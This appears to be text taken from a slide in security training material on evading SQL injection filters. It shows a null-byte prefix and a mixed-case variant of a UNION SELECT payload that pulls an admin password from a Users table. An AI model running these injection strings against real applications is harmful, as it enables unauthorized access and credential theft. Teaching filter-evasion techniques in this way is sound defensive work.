 Null Byte
The attacker uses a null byte (%00) character prior to
a string to bypass the detection mechanism
Using the resulting query, an attacker obtains the
password of an admin account
SQL Injection Query
' UNION SELECT Password FROM Users
WHERE UserName='admin‘--
After injecting null bytes:
%00' UNION SELECT Password FROM
Users WHERE UserName='admin'--
Case Variation
The attacker can mix uppercase and lowercase
letters in an attack vector to pass through the
detection mechanism
If the filter is designed to detect the following
queries:
union select user_id, password from
admin where user_name=’admin’--
UNION SELECT USER_ID, PASSWORD FROM
ADMIN WHERE USER_NAME=’ADMIN’--
The attacker can easily bypass the filter using the
following query:
UnIoN sElEcT UsEr_iD, PaSSwOrd fROm
aDmiN wHeRe UseR_NamE=’AdMIn’--